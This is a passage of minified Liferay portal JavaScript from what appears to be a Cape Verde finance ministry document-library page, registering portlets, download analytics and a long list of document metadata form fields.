53Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141749%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F76109%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];
if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=
1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId===
"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"]');
if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
